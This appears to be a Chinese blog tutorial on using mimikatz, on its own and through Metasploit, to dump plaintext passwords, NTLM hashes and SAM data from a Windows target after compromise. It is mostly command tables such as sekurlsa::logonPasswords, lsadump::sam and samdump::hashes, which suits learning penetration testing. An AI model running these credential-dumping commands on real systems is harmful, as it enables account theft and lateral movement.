mimikatz

mimikatz

:后渗透工具,从window进程中获取内存,并获取明文密码和NTLM哈希值的工具。

kali路径

:/usr/share/windows-resources/mimikatz

使用

-



将工具移植到靶机中: win32目录下

命令:

| 命令 | 含义 |

|---|---|



| :: | 查询帮助信息 |



standard

:基础命令

| 命令 | 含义 |

|---|---|

| exit | 退出 |

| cls | 清屏 |

| version | 版本 |

| cd | 切换目录 |

| localtime | 显示系统时间 |

| hostname | 显示主机名 |

常用命令:

用模块名加 :: 获取模块帮助信息

| 命令 | 含义 |

|---|---|

| process::list | 列出进程 |

| process::suspend | 暂停进程 |

| process::stop | 结束进程 |

| process::modules | 列出核心模块位置 |

| service::list | 显示服务 |

| service::remove | 移除服务 |

| service::start / stop | 启动,暂停服务 |

| privilege:list | 列出权限列表 |

| privilege:debug | 提权 |

| sekurlsa::logonPasswords | 列出已登录的用户账号密码 |

| lsadump::sam | 列出加密密文 |

| token::whoami | 显示当前用户 |

| token::list | 列出所有用户 |



msf下的mimikatz

-

先拿到一个session,获取系统权限。

-

load命令加载mimikatz

-

help 命令查看帮助信息

-



msv:获取用户密码,域信息



- wdigest:获取用户名明文信息。

-



mimikatz_command :使用原生mimikatz命令

- mimikatz_command -f a::查看模块帮助信息

-

mimikatz_command -f samdump::hashes:列出sam文件中的用户名及密码

| 命令 | 含义 |

|---|---|

| system::user | 系统用户 |

| system::computer | 计算机名称 |

| nogpo::cmd | 打开系统的cmd |

| nogpo::regedit | 注册表 |

| nogpo::taskmgr | 任务管理器 |



- mimikatz_command -f minesweeper::infos:显示扫雷,雷的位置

版权声明:本文为weixin_45605313原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。